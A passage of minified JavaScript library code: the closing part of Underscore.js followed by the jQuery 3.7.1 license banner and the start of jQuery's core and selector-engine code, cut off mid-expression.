Ge=b(Ye);function Ke(t,e){return t._chain?it(e).chain():e}function Je(t){return ve(wt(t),(function(e){var i=it[e]=t[e];it.prototype[e]=function(){var t=[this._wrapped];return o.apply(t,arguments),Ke(this,i.apply(it,t))}})),it}ve(["pop","push","reverse","shift","sort","splice","unshift"],(function(t){var e=i[t];it.prototype[t]=function(){var i=this._wrapped;return null!=i&&(e.apply(i,arguments),"shift"!==t&&"splice"!==t||0!==i.length||delete i[0]),Ke(this,i)}})),ve(["concat","join","slice"],(function(t){var e=i[t];it.prototype[t]=function(){var t=this._wrapped;return null!=t&&(t=e.apply(t,arguments)),Ke(this,t)}}));var Xe={__proto__:null,VERSION:t,restArguments:b,isObject:w,isNull:function(t){return null===t},isUndefined:x,isBoolean:L,isElement:function(t){return!(!t||1!==t.nodeType)},isString:E,isNumber:C,isDate:S,isRegExp:k,isError:M,isSymbol:P,isArrayBuffer:O,isDataView:F,isArray:H,isFunction:I,isArguments:q,isFinite:function(t){return!P(t)&&g(t)&&!isNaN(parseFloat(t))},isNaN:Z,isTypedArray:J,isEmpty:function(t){if(null==t)return!0;var e=X(t);return"number"==typeof e&&(H(t)||E(t)||q(t))?0===e:0===X(tt(t))},isMatch:et,isEqual:function(t,e){return ot(t,e)},isMap:mt,isWeakMap:gt,isSet:_t,isWeakSet:vt,keys:tt,allKeys:at,values:yt,pairs:function(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=[e[r],t[e[r]]];return n},invert:bt,functions:wt,methods:wt,extend:Lt,extendOwn:Tt,assign:Tt,defaults:Et,create:function(t,e){var i=Ct(t);return e&&Tt(i,e),i},clone:function(t){return w(t)?H(t)?t.slice():Lt({},t):t},tap:function(t,e){return e(t),t},get:Pt,has:function(t,e){for(var i=(e=kt(e)).length,n=0;n<i;n++){var r=e[n];if(!B(t,r))return!1;t=t[r]}return!!i},mapObject:function(t,e,i){e=jt(e,i);for(var n=tt(t),r=n.length,o={},s=0;s<r;s++){var a=n[s];o[a]=e(t[a],a,t)}return o},identity:Ot,constant:V,noop:zt,toPath:St,property:Dt,propertyOf:function(t){return null==t?zt:function(e){return Pt(t,e)}},matcher:At,matches:At,times:function(t,e,i){var n=Array(Math.max(0,t));e=It(e,i,1);for(var r=0;r<t;r++)n[r]=e(r);return n},random:Ft,now:Ht,escape:qt,unescape:Zt,templateSettings:Vt,template:function(t,e,i){!e&&i&&(e=i),e=Et({},e,it.templateSettings);var n=RegExp([(e.escape||$t).source,(e.interpolate||$t).source,(e.evaluate||$t).source].join("|")+"|$","g"),r=0,o="__p+='";t.replace(n,(function(e,i,n,s,a){return o+=t.slice(r,a).replace(Yt,Gt),r=a+e.length,i?o+="'+\n((__t=("+i+"))==null?'':_.escape(__t))+\n'":n?o+="'+\n((__t=("+n+"))==null?'':__t)+\n'":s&&(o+="';\n"+s+"\n__p+='"),e})),o+="';\n";var s,a=e.variable;if(a){if(!Kt.test(a))throw new Error("variable is not a bare identifier: "+a)}else o="with(obj||{}){\n"+o+"}\n",a="obj";o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{s=new Function(a,"_",o)}catch(t){throw t.source=o,t}var l=function(t){return s.call(this,t,it)};return l.source="function("+a+"){\n"+o+"}",l},result:function(t,e,i){var n=(e=kt(e)).length;if(!n)return I(i)?i.call(t):i;for(var r=0;r<n;r++){var o=null==t?void 0:t[e[r]];void 0===o&&(o=i,r=n),t=I(o)?o.call(t):o}return t},uniqueId:function(t){var e=++Jt+"";return t?t+e:e},chain:function(t){var e=it(t);return e._chain=!0,e},iteratee:Rt,partial:Qt,bind:te,bindAll:ne,memoize:function(t,e){var i=function(n){var r=i.cache,o=""+(e?e.apply(this,arguments):n);return B(r,o)||(r[o]=t.apply(this,arguments)),r[o]};return i.cache={},i},delay:re,defer:oe,throttle:function(t,e,i){var n,r,o,s,a=0;i||(i={});var l=function(){a=!1===i.leading?0:Ht(),n=null,s=t.apply(r,o),n||(r=o=null)},u=function(){var u=Ht();a||!1!==i.leading||(a=u);var c=e-(u-a);return r=this,o=arguments,c<=0||c>e?(n&&(clearTimeout(n),n=null),a=u,s=t.apply(r,o),n||(r=o=null)):n||!1===i.trailing||(n=setTimeout(l,c)),s};return u.cancel=function(){clearTimeout(n),a=0,n=r=o=null},u},debounce:function(t,e,i){var n,r,o,s,a,l=function(){var u=Ht()-r;e>u?n=setTimeout(l,e-u):(n=null,i||(s=t.apply(a,o)),n||(o=a=null))},u=b((function(u){return a=this,o=u,r=Ht(),n||(n=setTimeout(l,e),i&&(s=t.apply(a,o))),s}));return u.cancel=function(){clearTimeout(n),n=o=a=null},u},wrap:function(t,e){return Qt(e,t)},negate:se,compose:function(){var t=arguments,e=t.length-1;return function(){for(var i=e,n=t[e].apply(this,arguments);i--;)n=t[i].call(this,n);return n}},after:function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},before:ae,once:le,findKey:ue,findIndex:he,findLastIndex:de,sortedIndex:pe,indexOf:me,lastIndexOf:ge,find:_e,detect:_e,findWhere:function(t,e){return _e(t,At(e))},each:ve,forEach:ve,map:ye,collect:ye,reduce:we,foldl:we,inject:we,reduceRight:xe,foldr:xe,filter:Le,select:Le,reject:function(t,e,i){return Le(t,se(jt(e)),i)},every:Te,all:Te,some:Ee,any:Ee,contains:Ce,includes:Ce,include:Ce,invoke:Se,pluck:ke,where:function(t,e){return Le(t,At(e))},max:Me,min:function(t,e,i){var n,r,o=1/0,s=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n<o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))<s||r===1/0&&o===1/0)&&(o=t,s=r)}));return o},shuffle:function(t){return Ae(t,1/0)},sample:Ae,sortBy:function(t,e,i){var n=0;return e=jt(e,i),ke(ye(t,(function(t,i,r){return{value:t,index:n++,criteria:e(t,i,r)}})).sort((function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(i>n||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index})),"value")},groupBy:Ie,indexBy:Ne,countBy:Re,partition:je,toArray:Oe,size:function(t){return null==t?0:ee(t)?t.length:tt(t).length},pick:Fe,omit:He,first:Ue,head:Ue,take:Ue,initial:Be,last:function(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[t.length-1]:qe(t,Math.max(0,t.length-e))},rest:qe,tail:qe,drop:qe,compact:function(t){return Le(t,Boolean)},flatten:function(t,e){return ie(t,e,!1)},without:Ve,uniq:$e,unique:$e,union:We,intersection:function(t){for(var e=[],i=arguments.length,n=0,r=X(t);n<r;n++){var o=t[n];if(!Ce(e,o)){var s;for(s=1;s<i&&Ce(arguments[s],o);s++);s===i&&e.push(o)}}return e},difference:Ze,unzip:Ye,transpose:Ye,zip:Ge,object:function(t,e){for(var i={},n=0,r=X(t);n<r;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},range:function(t,e,i){null==e&&(e=t||0,t=0),i||(i=e<t?-1:1);for(var n=Math.max(Math.ceil((e-t)/i),0),r=Array(n),o=0;o<n;o++,t+=i)r[o]=t;return r},chunk:function(t,e){if(null==e||e<1)return[];for(var i=[],n=0,r=t.length;n<r;)i.push(s.call(t,n,n+=e));return i},mixin:Je,default:it},Qe=Je(Xe);return Qe._=Qe,Qe})),
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=[],n=Object.getPrototypeOf,r=i.slice,o=i.flat?function(t){return i.flat.call(t)}:function(t){return i.concat.apply([],t)},s=i.push,a=i.indexOf,l={},u=l.toString,c=l.hasOwnProperty,h=c.toString,d=h.call(Object),p={},f=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},m=function(t){return null!=t&&t===t.window},g=t.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function v(t,e,i){var n,r,o=(i=i||g).createElement("script");if(o.text=t,e)for(n in _)(r=e[n]||e.getAttribute&&e.getAttribute(n))&&o.setAttribute(n,r);i.head.appendChild(o).parentNode.removeChild(o)}function y(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?l[u.call(t)]||"object":typeof t}var b="3.7.1",w=/HTML$/i,x=function(t,e){return new x.fn.init(t,e)};function L(t){var e=!!t&&"length"in t&&t.length,i=y(t);return!f(t)&&!m(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function T(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}x.fn=x.prototype={jquery:b,constructor:x,length:0,toArray:function(){return r.call(this)},get:function(t){return null==t?r.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=x.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return x.each(this,t)},map:function(t){return this.pushStack(x.map(this,(function(e,i){return t.call(e,i,e)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(x.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:i.sort,splice:i.splice},x.extend=x.fn.extend=function(){var t,e,i,n,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||f(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&s!==n&&(u&&n&&(x.isPlainObject(n)||(r=Array.isArray(n)))?(i=s[e],o=r&&!Array.isArray(i)?[]:r||x.isPlainObject(i)?i:{},r=!1,s[e]=x.extend(u,o,n)):void 0!==n&&(s[e]=n));return s},x.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==u.call(t))&&(!(e=n(t))||"function"==typeof(i=c.call(e,"constructor")&&e.constructor)&&h.call(i)===d)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,i){v(t,{nonce:e&&e.nonce},i)},each:function(t,e){var i,n=0;if(L(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},text:function(t){var e,i="",n=0,r=t.nodeType;if(!r)for(;e=t[n++];)i+=x.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:i},makeArray:function(t,e){var i=e||[];return null!=t&&(L(Object(t))?x.merge(i,"string"==typeof t?[t]:t):s.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:a.call(e,t,i)},isXMLDoc:function(t){var e=t&&t.namespaceURI,i=t&&(t.ownerDocument||t).documentElement;return!w.test(e||i&&i.nodeName||"HTML")},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,o=t.length,s=!i;r<o;r++)!e(t[r],r)!==s&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(L(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return o(a)},guid:1,support:p}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=i[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){l["[object "+e+"]"]=e.toLowerCase()}));var E=i.pop,C=i.sort,S=i.splice,k="[\\x20\\t\\r\\n\\f]",M=new RegExp("^"+k+"+|((?:^|[^\\\\])(?:\\\\.)*)"+k+"+$","g");x.contains=function(t,e){var i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(t.contains?t.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function O(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}x.escapeSelector=function(t){return(t+"").replace(P,O)};var A=g,D=s;!function(){var e,n,o,s,l,u,h,d,f,m,g=D,_=x.expando,v=0,y=0,b=tt(),w=tt(),L=tt(),P=tt(),O=function(t,e){return t===e&&(l=!0),0},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+k+"*("+N+")(?:"+k+"*([*^$|!~]?=)"+k+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+k+"*\\]",j=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",z=new RegExp(k+"+","g"),F=new RegExp("^"+k+"*,"+k+"*"),H=new RegExp("^"+k+"*([>+~]|"+k+")"+k+"*"),B=new RegExp(k+"|>"),U=new RegExp(j),q=new RegExp("^"+N+"$"),Z={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+k+"*(even|odd|(([+-]|)(\\d*)n|)"+k+"*(?:([+-]|)"+k+"*(\\d+)|))"+k+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+k+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+k+"*((?:-\\d)?\\d*)"+k+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,W=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var i="0x"+t.slice(1)-65536;return e||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},J=function(){lt()},X=dt((function(t){return!0===t.disabled&&T(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(i=r.call(A.childNodes),A.childNodes),i[A.childNodes.length].nodeType}catch(t){g={apply:function(t,e){D.apply(t,r.call(e))},call:function(t){D.apply(t,r.call(arguments,1))}}}function Q(t,e,i,n){var r,o,s,a,l,c,h,m=e&&e.ownerDocument,v=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return i;if(!n&&(lt(e),e=e||u,d)){if(11!==v&&(l=W.exec(t)))if(r=l[1]){if(9===v){if(!(s=e.getElementById(r)))return i;if(s.id===r)return g.call(i,s),i}else if(m&&(s=m.getElementById(r))&&Q.contains(e,s)&&s.id===r)return g.call(i,s),i}else{if(l[2])return g.apply(i,e.getElementsByTagName(t)),i;if((r=l[3])&&e.getElementsByClassName)return g.apply(i,e.getElementsByClassName(r)),i}if(!(P[t+" "]||f&&f.test(t))){if(h=t,m=e,1===v&&(B.test(t)||H.test(t))){for((m=Y.test(t)&&at(e.parentNode)||e)==e&&p.scope||((a=e.getAttribute("id"))?a=x.escapeSelector(a):e.setAttribute("id",a=_)),o=(c=ct(t)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ht(c[o]);h=c.join(",")}try{return g.apply(i,m.querySelectorAll(h)),i}catch(e){P(t,!0)}finally{a===_&&e.removeAttribute("id")}}}return vt(t.replace(M,"$1"),e,i,n)}function tt(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function et(t){return t[_]=!0,t}function it(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function nt(t){return function(e){return T(e,"input")&&e.type===t}}function rt(t){return function(e){return(T(e,"input")||T(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&X(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et((function(e){return e=+e,et((function(i,n){for(var r,o=t([],i.length,e),s=o.length;s--;)i[r=o[s]]&&(i[r]=!(n[r]=i[r]))}))}))}function at(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var e,i=t?t.ownerDocument||t:A;return i!=u&&9===i.nodeType&&i.documentElement?(h=(u=i).documentElement,d=!x.isXMLDoc(u),m=h.matches||h.webkitMatchesSelector||h.msMatchesSelector,h.msMatchesSelector&&A!=u&&(e=u.defaultView)&&e.top!==e&&e.addEventListener("unload",J),p.getById=it((function(t){return h.appendChild(t).id=x.expando,!u.getElementsByName||!u.getElementsByName(x.expando).length})),p.disconnectedMatch=it((function(t){return m.call(t,"*")})),p.scope=it((function(){return u.querySelectorAll(":scope")})),p.cssHas=it((function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),p.getById?(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i,n,r,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(r=e.getElementsByName(t),n=0;o=r[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),n.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},n.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],it((function(t){var e;h.appendChild(t).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+k+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+_+"-]").length||f.push("~="),t.querySelectorAll("a#"+_+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=u.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),h.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=u.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+k+"*name"+k+"*="+k+"*(?:''|\"\")")})),p.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),O=function(t,e){if(t===e)return l=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===i?t===u||t.ownerDocument==A&&Q.contains(A,t)?-1:e===u||e.ownerDocument==A&&Q.contains(A,e)?1:s?a.call(s,t)-a.call(s,e):0:4&i?-1:1)},u):u}for(e in Q.matches=function(t,e){return Q(t,null,null,e)},Q.matchesSelector=function(t,e){if(lt(t),d&&!P[e+" "]&&(!f||!f.test(e)))try{var i=m.call(t,e);if(i||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){P(e,!0)}return Q(e,u,null,[t]).length>0},Q.contains=function(t,e){return(t.ownerDocument||t)!=u&&lt(t),x.contains(t,e)},Q.attr=function(t,e){(t.ownerDocument||t)!=u&&lt(t);var i=n.attrHandle[e.toLowerCase()],r=i&&c.call(n.attrHandle,e.toLowerCase())?i(t,e,!d):void 0;return void 0!==r?r:t.getAttribute(e)},Q.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},x.uniqueSort=function(t){var e,i=[],n=0,o=0;if(l=!p.sortStable,s=!p.sortStable&&r.call(t,0),C.call(t,O),l){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)S.call(t,i[n],1)}return s=null,t},x.fn.uniqueSort=function(){return this.pushStack(x.uniqueSort(r.apply(this)))},n=x.expr={cacheLength:50,createPseudo:et,match:Z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(G,K),t[3]=(t[3]||t[4]||t[5]||"").replace(G,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Q.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Q.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return Z.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&U.test(i)&&(e=ct(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(G,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return T(t,e)}},CLASS:function(t){var e=b[t+" "];return e||(e=new RegExp("(^|"+k+")"+t+"("+k+"|$)"))&&b(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,i){return function(n){var r=Q.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace(z," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,p,f=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(o){for(;f;){for(h=e;h=h[f];)if(a?T(h,g):1===h.nodeType)return!1;p=f="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(b=(d=(u=(c=m[_]||(m[_]={}))[t]||[])[0]===v&&u[1])&&u[2],h=d&&m.childNodes[d];h=++d&&h&&h[f]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===e){c[t]=[v,d,b];break}}else if(y&&(b=d=(u=(c=e[_]||(e[_]={}))[t]||[])[0]===v&&u[1]),!1===b)for(;(h=++d&&h&&h[f]||(b=d=0)||p.pop())&&(!(a?T(h,g):1===h.nodeType)||!++b||(y&&((c=h[_]||(h[_]={}))[t]=[v,b]),h!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||Q.error("unsupported pseudo: "+t);return r[_]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,i){for(var n,o=r(t,e),s=o.length;s--;)t[n=a.call(t,o[s])]=!(i[n]=o[s])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],i=[],n=_t(t.replace(M,"$1"));return n[_]?et((function(t,e,i,r){for(var o,s=n(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,r,o){return e[0]=t,n(e,null,o,i),e[0]=null,!i.pop()}})),has:et((function(t){return function(e){return Q(t,e).length>0}})),contains:et((function(t){return t=t.replace(G,K),function(e){return(e.textContent||x.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Q.error("unsupported lang: "+t),t=t.replace(G,K).toLowerCase(),function(e){var i;do{if(i=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===h},focus:function(t){return t===function(){try{return u.activeElement}catch(t){}}()&&u.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return T(t,"input")&&!!t.checked||T(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return T(t,"input")&&"button"===t.type||T(t,"button")},text:function(t){var e;return T(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st((function(){return[0]})),last:st((function(t,e){return[e-1]})),eq:st((function(t,e,i){return[i<0?i+e:i]})),even:st((function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t})),odd:st((function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t})),lt:st((function(t,e,i){var n;for(n=i<0?i+e:i>e?e:i;--n>=0;)t.push(n);return t})),gt:st((function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t}))}},n.pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=nt(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=rt(e);function ut(){}function ct(t,e){var i,r,o,s,a,l,u,c=w[t+" "];if(c)return e?0:c.slice(0);for(a=t,l=[],u=n.preFilter;a;){for(s in i&&!(r=F.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=H.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(M," ")}),a=a.slice(i.length)),n.filter)!(r=Z[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return e?a.length:a?Q.error(t):w(t,l).slice(0)}function ht(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function dt(t,e,i){var n=e.dir,r=e.next,o=r||n,s=i&&"parentNode"===o,a=y++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,r);return!1}:function(e,i,l){var u,c,h=[v,a];if(l){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||s)if(c=e[_]||(e[_]={}),r&&T(e,r))e=e[n]||e;else{if((u=c[o])&&u[0]===v&&u[1]===a)return h[2]=u[2];if(c[o]=h,h[2]=t(e,i,l))return!0}return!1}}function pt(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function ft(t,e,i,n,r){for(var o,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(o=t[a])&&(i&&!i(o,n,r)||(s.push(o),u&&e.push(a)));return s}function mt(t,e,i,n,r,o){return n&&!n[_]&&(n=mt(n)),r&&!r[_]&&(r=mt(r,o)),et((function(o,s,l,u){var c,h,d,p,f=[],m=[],_=s.length,v=o||function(t,e,i){for(var n=0,r=e.length;n<r;n++)Q(t,e[n],i);return i}(e||"*",l.nodeType?[l]:l,[]),y=!t||!o&&e?v:ft(v,f,t,l,u);if(i?i(y,p=r||(o?t:_||n)?[]:s,l,u):p=y,n)for(c=ft(p,m),n(c,[],l,u),h=c.length;h--;)(d=c[h])&&(p[m[h]]=!(y[m[h]]=d));if(o){if(r||t){if(r){for(c=[],h=p.length;h--;)(d=p[h])&&c.push(y[h]=d);r(null,p=[],c,u)}for(h=p.length;h--;)(d=p[h])&&(c=r?a.call(o,d):f[h])>-1&&(o[c]=!(s[c]=d))}}else p=ft(p===s?p.splice(_,p.length):p),r?r(null,s,p,u):g.apply(s,p)}))}function gt(t){for(var e,i,r,s=t.length,l=n.relative[t[0].type],u=l||n.relative[" "],c=l?1:0,h=dt((function(t){return t===e}),u,!0),d=dt((function(t){return a.call(e,t)>-1}),u,!0),p=[function(t,i,n){var r=!l&&(n||i!=o)||((e=i).nodeType?h(t,i,n):d(t,i,n));return e=null,r}];c<s;c++)if(i=n.relative[t[c].type])p=[dt(pt(p),i)];else{if((i=n.filter[t[c].type].apply(null,t[c].matches))[_]){for(r=++c;r<s&&!n.relative[t[r].type];r++);return mt(c>1&&pt(p),c>1&&ht(t.slice(0,c-1).concat({value:" 